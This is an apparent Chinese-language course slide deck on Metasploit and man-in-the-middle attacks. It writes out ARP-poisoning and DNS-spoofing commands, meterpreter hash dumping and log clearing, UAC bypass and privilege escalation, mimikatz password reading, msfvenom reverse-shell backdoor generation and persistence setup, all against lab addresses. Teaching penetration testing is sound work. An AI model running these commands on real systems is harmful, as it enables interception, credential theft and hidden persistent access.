Slide 1
Metasploit 讲解

Slide 2
本章内容
1.Metasploit 基础讲解
2.Metasploit信息探测
3.Metasploit漏洞实战
4.Metasploit自动化攻击
5.Metasploit后渗透技术

Slide 3
中间人攻击(上节课实验)
实例
用ARP毒化，重定向受害者的流量传送给攻击者
arpspoof -i eth0 -t 192.168.1.5 192.168.1.1
第二个ARP毒化攻击，使网关的数据重定向到攻击者的机器
arpspoof -i eth0 -t 192.168.1.1 192.168.1.5
验证
driftnet -i eth0

Slide 4
中间人攻击
实例
ettercap -Tqi eth0 -M ARP // // #arp毒化eth0所在的网段，安静模式文本显示
ettercap -Tzq /10.0.0.1/21,22,23 -w hack.pcap #监听10.0.0.1的ftp，ssh，telnet信息,并保存到本地
ettercap -Tq -P dns_spoof -M arp /192.168.1.120// // #对192.168.1.120进行dns欺骗，使用默认网卡eth0
ettercap -Tqi eth0 -L sniffed_data -F filter.ef -M arp:remote /10.0.0.2/80 // #使用过滤并监听10.0.0.2在80端口的所有通信，安静模式文本显示，保存数据到本地

Slide 5
中间人攻击实验
开启ip转发
受害者ip 192.168.1.6
攻击机
ettercap -T -q -M ARP //192.168.1.6/ ///
driftnet -i eth0
Dns欺骗攻击
/etc/ettercap/etter.dns
ettercap -Tq -P dns_spoof -M arp /192.168.1.120// ///

Slide 6
dsniff 结合arp攻击
结合ettercap
ettercap -Tq -P dns_spoof -M arp //192.168.1.120/ //
root@kali:~# driftnet -i eth0
结合arpspoof
arpspoof -i eth0 -t 192.168.1.1 192.168.1.12
root@kali:~# driftnet -i eth0

Slide 7

Metasploit 目录结构
https://www.offensive-security.com/metasploit-unleashed/filesystem-and-libraries/

Slide 8

Metasploit 讲解
分为辅助模块（Aux)
渗透攻击模块 （Exploits)
后渗透攻击模块 （Post)
攻击载荷模块（payloads)
编码器模块（Encoders)
空指令模块（Nops)
Payload 指攻击成功促使目标运行的一段代码
如果说exploit 是火箭，payload 就是火箭上的子弹头

Slide 9
Metasploit详解
六大模块:
一、渗透攻击模块(exploit) :利用发现的安全漏洞或配置对远程目标系统进行攻击的代码
(1)主动渗透模块(服务端渗透)
(2)被动渗透模块(客户端渗透)
二、辅助模块(Aux):实现信息收集口令猜测，Dos攻击等无法直接取得服务器权限的攻击
三、攻击载荷模块(Nop):空指令 典型控制令就是空操作，数据缓冲区时 在shellcode之前添加控制令，这样触发执行shellcode时，有较大安全区着陆，避免受到内存 地址随机化，返回地址计算偏差曹成shellcode失败
四、编码器模块(encode):免杀，逃避 反病毒软件等
五、攻击载荷模块(payload):指攻击成功促使目标运行的一段代码
六、后渗透模块(post):用于维持访问

Slide 10

Metasploit基础使用
show –h 多用帮助
show auxiliary 显示辅助模块
show exploit 显示渗透攻击模块
show payloads 显示攻击载荷模块
show encoders 显示编码器模块
show options 显示选项
show targets 显示目标信息
show advanced 显示高级选项
search 搜索漏洞
exploit 执行攻击
load module 载入模块
info exp 攻击exp信息

Slide 11

Metasploit meterpreter
cat 查看文件
pwd 显示路径
clearev 清理注册表
download 下载文件
ls 查看文件 相当于windows dir
execute -f cmd.exe -i –H 执行cmd.exe
getuid 获取uid信息
run post/windows/gather/hashdump 下载账户hash信息
Idletime 查看运行时间
run post/windows/manage/migrate 更改进程名
search -f autoexec.bat 搜索文件
upload evil_trojan.exe c:\\windows\\system32 上传文件
systeminfo 获取系统信息

Slide 12


metasploit 载入插件
插件目录
有哪些插件
如何载入插件

Slide 13



Metasploit command
http://cohux.com:3000/web_vulu/metasploit/src/master/metasploit-command
back
Show options
Connect -h

Slide 14

Metasploit command
edit 编辑exploit
exit 退出
grep 搜索exploit
grep http search oracle
search name:mysql
search type:post
search cve:2011
help 显示command

Slide 15
Metasploit技巧
set 和 unset 设置参数(非全局)
setg和unsetg(全局设置)
save 保存参数
backgroud 放入后台
sessions –l 显示全部会话
sessions –i 1 进入会话1
execute -f cmd.exe -i –H 执行命令
run post/windows/gather/hashdump
upload evil_trojan.exe c:\\windows\\system32 上传文件
exploit –j –z 放入后台

Slide 16
巧用help
没啥好说的，不会就help

Slide 17



Metasploit 信息探测

Slide 18

Metasploit 信息探测
扫描数据处理
cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
也可以使用Metasploit 调用db_namp

Slide 19

Metasploit 信息探测
使用metasploit进行扫描

Slide 20

实例 Metasploit 扫描

Slide 21


Metasploit smb version扫描
metassploit smb扫描

Slide 22





Metasploit 其他扫描

Slide 23


Metasploit 扫描补充

Slide 24
Metasploit漏洞实战
Samba MS-RPC Shell
vsftpd
UnrealIRCd后门漏洞
Linux NFS共享目录配置漏洞
Java RMI SERVER
Tomcat管理台默认口令漏洞
Distcc后门漏洞
Samba sysmlink 默认配置目录遍历漏洞
PHP CGI参数注入执行漏洞
Druby 远程代码执行漏洞
ms08_067

Slide 25


meterpreter run post使用
枚举服务脚本

Slide 26


meterpreter run post使用

Slide 27
Metasploit windows提权
use exploit/windows/local/bypassua 绕过uac提权
exploit/windows/local/bypassuac_injection
load mimikatz //加载
wdigest //读取用户密码
利用metasploit下已有的提权漏洞，如ms13_053,ms14_058,ms16_016,ms16_032等。下面以ms14_058为例
msf > exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set session 1
msf exploit(ms14_058_track_popup_menu) > exploit
windows提权module 路径

Slide 28
Metasploit linux 提权
udf mysql提权
searchsploit 搜索提权脚本

Slide 29

Metasploit msfvenom 使用
msfvenom -l payloads 显示所有payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP -f exe -o /root/桌面/test.exe //生成后门

Slide 30

msfvenom 实例
生成后门，反向连接
利用后门

Slide 31
msfvenom 后门
linux 后门
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
script 后门
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

Slide 32

Metasploit维持权限
meterpreter run metsvc –A //上传服务后门
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT31337
LPORT => 31337
msf exploit(handler) > set RHOST192.168.0.128
RHOST => 192.168.0.128

Slide 33


Metasploit自动化攻击
字符串截取
调用nmap扫描

Slide 34

metasploit自动攻击实战
metasploit结合nmap自动攻击脚本
思考：
如何实现Metasploit 攻击成功后，自动创建会话，把flag.txt打印出来

Slide 35
谢谢
2017/11/19

